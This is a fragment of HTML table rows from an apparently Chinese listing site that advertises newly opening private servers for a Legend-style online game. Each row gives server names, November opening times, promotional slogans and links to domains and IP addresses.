<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>█首战★首区█</a></TD><TD width=18%><span class=STYLE3>11月/16日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５９５</TD><TD align=center width=8%><a href=http://www.jzhl668.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.180mfzs.com:6888 target='_blank'>１·８０风云战神</a></TD><TD width=13%><a href=http://www.180mfzs.com:6888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>11月/16日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费无限制█极品回米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５复古</TD><TD align=center width=8%><a href=http://www.180mfzs.com:6888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://8.148.82.3/www.x.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.148.82.3/www.x.com target='_blank'>蛇年★新版★首区</a></TD><TD width=18%><span class=STYLE3>11月/16日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.148.82.3/www.x.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.aliyun1122.com:1710 target='_blank'>１７６怀旧经典</a></TD><TD width=13%><a href=http://www.aliyun1122.com:1710 target='_blank'>１丶７６首区</a></TD><TD width=18%><span class=STYLE3>11月/16日/13点开放</span></TD><TD align=center width=10%>７０８０养老</TD><TD>━━━━━１丶７６赤月终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>进服玩一年</TD><TD align=center width=8%><a href=http://www.aliyun1122.com:1710 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.baidu1122.com:2001 target='_blank'>１８０战神首区</a></TD><TD width=13%><a href=http://www.baidu1122.com:2001 target='_blank'>１丶７６复古开天</a></TD><TD width=18%><span class=STYLE3>11月/16日/13点开放</span></TD><TD align=center width=10%>▇５０全满▇</TD><TD>━━━━━１丶８０战神终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔龙教主爆一</TD><TD align=center width=8%><a href=http://www.baidu1122.com:2001 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲变态·杀人狂</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·新迷失</a></TD><TD width=18%><span class=STYLE3>11月/16日/14点开放</span></TD><TD align=center width=10%>０茺通关上线</TD><TD>●无充值限制●小怪爆紅包●送沙捐●送-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.cqhh888.com:1232 target='_blank'>１．８０传奇火龍</a></TD><TD width=13%><a href=http://www.cqhh888.com:1232 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/16日/14点开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.cqhh888.com:1232 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.rxrx123.cn:1238 target='_blank'>１.８５热血火龍</a></TD><TD width=13%><a href=http://www.rxrx123.cn:1238 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/16日/14点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱自动回収╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.rxrx123.cn:1238 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://ly.cssmz.top:6963 target='_blank'>１．７６龙吟复古</a></TD><TD width=13%><a href=http://ly.cssmz.top:6963 target='_blank'>█▃７６＋５▃█</a></TD><TD width=18%><span class=STYLE3>11月/16日/14点30分开放</span></TD><TD align=center width=10%>战法道★好玩</TD><TD>████▂▂１．７６小极品▂▂███-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>◆自动挂机◆</TD><TD align=center width=8%><a href=http://ly.cssmz.top:6963 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>11月/16日/17点30分开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>自﹍己﹍打﹍顶赞</a></TD><TD width=18%><span class=STYLE3>11月/17日/7点开放</span></TD><TD align=center width=10%>攻速复古微变</TD><TD>无回馈〃无赞助〃装备货币保值〃稳定吃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「白漂」全满</TD><TD align=center width=8%><a href=http://103.60.167.88:2118 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>１丶７６切割攻速</a></TD><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>╋免费〃打赞助╋</a></TD><TD width=18%><span class=STYLE3>11月/17日/7点开放</span></TD><TD align=center width=10%>０茺全满通关</TD><TD>复古微变╱迷失8085冰雪火龙沉默神器单-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖１８８８</TD><TD align=center width=8%><a href=http://140.210.28.188:1588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.19.232.242:17946 target='_blank'>１．７６裁决复古</a></TD><TD width=13%><a href=http://103.19.232.242:17946 target='_blank'>道士招猛虎打全服</a></TD><TD width=18%><span class=STYLE3>11月/17日/8点30分开放</span></TD><TD align=center width=10%>1.76〃必爆〃</TD><TD>复古小极品◆打怪爆充值◆简单好玩◆装-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无回馈★无赞</TD><TD align=center width=8%><a href=http://103.19.232.242:17946 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>11月/17日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１．７６必爆充值</a></TD><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１７６赞助→免费</a></TD><TD width=18%><span class=STYLE3>11月/17日/10点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>７６新版小极品█沙奖180█赤月终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>怀旧散人火爆</TD><TD align=center width=8%><a href=https://103.19.232.186:31747 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１７６丶经典复古</a></TD><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１．７６道士十狗</a></TD><TD width=18%><span class=STYLE3>11月/17日/10点开放</span></TD><TD align=center width=10%>█送一键拾取</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://103.192.209.75:18026 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>11月/17日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.3y933x.com:4333 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=https://www.3y933x.com:4333 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>11月/17日/10点30分开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=https://www.3y933x.com:4333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>11月/17日/10点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>１·８０主宰战神</a></TD><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>２０２６免费一区</a></TD><TD width=18%><span class=STYLE3>11月/17日/10点30分开放</span></TD><TD align=center width=10%>７６８５复古</TD><TD>高爆货币无限刷█终极全靠打█小极品战-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=http://www.zzcq180.com:6777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/17日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.lzg333.com target='_blank'>▆▅龙之谷▅▆</a></TD><TD width=13%><a href=http://www.lzg333.com target='_blank'>首区▅震撼来袭▅</a></TD><TD width=18%><span class=STYLE3>11月/17日/11点开放</span></TD><TD align=center width=10%>散人吃肉天花</TD><TD>日赚千金█一切靠打█无尽探索█保值回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>群815577732</TD><TD align=center width=8%><a href=http://www.lzg333.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>11月/17日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>███████公益服█全靠打████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/17日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.180mfzs.com:6888 target='_blank'>１·８０风云战神</a></TD><TD width=13%><a href=http://www.180mfzs.com:6888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>11月/17日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费无限制█极品回米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５复古</TD><TD align=center width=8%><a href=http://www.180mfzs.com:6888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://8.148.82.3/www.x.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.148.82.3/www.x.com target='_blank'>蛇年★新版★首区</a></TD><TD width=18%><span class=STYLE3>11月/17日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.148.82.3/www.x.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.aliyun1122.com:1710 target='_blank'>１７６怀旧经典</a></TD><TD width=13%><a href=http://www.aliyun1122.com:1710 target='_blank'>１丶７６首区</a></TD><TD width=18%><span class=STYLE3>11月/17日/13点开放</span></TD><TD align=center width=10%>７０８０养老</TD><TD>━━━━━１丶７６赤月终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>进服玩一年</TD><TD align=center width=8%><a href=http://www.aliyun1122.com:1710 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.baidu1122.com:2001 target='_blank'>１８０战神首区</a></TD><TD width=13%><a href=http://www.baidu1122.com:2001 target='_blank'>１丶７６复古开天</a></TD><TD width=18%><span class=STYLE3>11月/17日/13点开放</span></TD><TD align=center width=10%>▇５０全满▇</TD><TD>━━━━━１丶８０战神终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔龙教主爆一</TD><TD align=center width=8%><a href=http://www.baidu1122.com:2001 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.cqhh888.com:1232 target='_blank'>１．８０传奇火龍</a></TD><TD width=13%><a href=http://www.cqhh888.com:1232 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/17日/14点开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.cqhh888.com:1232 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.rxrx123.cn:1238 target='_blank'>１.８５热血火龍</a></TD><TD width=13%><a href=http://www.rxrx123.cn:1238 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/17日/14点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱自动回収╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.rxrx123.cn:1238 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://cm.mjbbp.top:6859 target='_blank'>█▃我本沉默▃█</a></TD><TD width=13%><a href=http://cm.mjbbp.top:6859 target='_blank'>█道招█雪狮兽█</a></TD><TD width=18%><span class=STYLE3>11月/17日/14点30分开放</span></TD><TD align=center width=10%>找回往日记忆</TD><TD>█████▂▂我本沉默▂▂█████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>稳定长期耐玩</TD><TD align=center width=8%><a href=http://cm.mjbbp.top:6859 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>11月/17日/17点30分开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.w8e4j1.asia:35281 target='_blank'>７６╋８０．合击</a></TD><TD width=13%><a href=http://www.w8e4j1.asia:35281 target='_blank'>【沙奖１万紅包】</a></TD><TD width=18%><span class=STYLE3>11月/17日/19点30分开放</span></TD><TD align=center width=10%>〔教主爆一切</TD><TD>╊５╊６极品＼低消＼散人好混＼爆①切-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>〔良心纯散人</TD><TD align=center width=8%><a href=http://www.w8e4j1.asia:35281 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.mantangtu1117.top:20168 target='_blank'>１·７６金币复古</a></TD><TD width=13%><a href=http://www.mantangtu1117.top:20168 target='_blank'>７６小极品●首区</a></TD><TD width=18%><span class=STYLE3>11月/17日/20点开放</span></TD><TD align=center width=10%>情怀·复古·</TD><TD>免费挂机·全部靠打·装备保值·散人首-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>●散人养老●</TD><TD align=center width=8%><a href=http://www.mantangtu1117.top:20168 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>自﹍己﹍打﹍顶赞</a></TD><TD width=18%><span class=STYLE3>11月/18日/7点开放</span></TD><TD align=center width=10%>攻速复古微变</TD><TD>无回馈〃无赞助〃装备货币保值〃稳定吃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「白漂」全满</TD><TD align=center width=8%><a href=http://103.60.167.88:2118 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>１丶７６切割攻速</a></TD><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>╋免费〃打赞助╋</a></TD><TD width=18%><span class=STYLE3>11月/18日/7点开放</span></TD><TD align=center width=10%>０茺全满通关</TD><TD>复古微变╱迷失8085冰雪火龙沉默神器单-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖１８８８</TD><TD align=center width=8%><a href=http://140.210.28.188:1588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.19.232.242:17946 target='_blank'>１．７６裁决复古</a></TD><TD width=13%><a href=http://103.19.232.242:17946 target='_blank'>道士招猛虎打全服</a></TD><TD width=18%><span class=STYLE3>11月/18日/8点30分开放</span></TD><TD align=center width=10%>1.76〃必爆〃</TD><TD>复古小极品◆打怪爆充值◆简单好玩◆装-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无回馈★无赞</TD><TD align=center width=8%><a href=http://103.19.232.242:17946 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>11月/18日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１．７６必爆充值</a></TD><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１７６赞助→免费</a></TD><TD width=18%><span class=STYLE3>11月/18日/10点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>７６新版小极品█沙奖180█赤月终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>怀旧散人火爆</TD><TD align=center width=8%><a href=https://103.19.232.186:31747 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１７６丶经典复古</a></TD><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１．７６道士十狗</a></TD><TD width=18%><span class=STYLE3>11月/18日/10点开放</span></TD><TD align=center width=10%>█送一键拾取</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://103.192.209.75:18026 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>11月/18日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>11月/18日/10点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.3y933x.com:4333 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=https://www.3y933x.com:4333 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>11月/18日/10点30分开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=https://www.3y933x.com:4333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>１·８０主宰战神</a></TD><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>２０２６免费一区</a></TD><TD width=18%><span class=STYLE3>11月/18日/10点30分开放</span></TD><TD align=center width=10%>７６８５复古</TD><TD>高爆货币无限刷█终极全靠打█小极品战-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=http://www.zzcq180.com:6777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/18日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
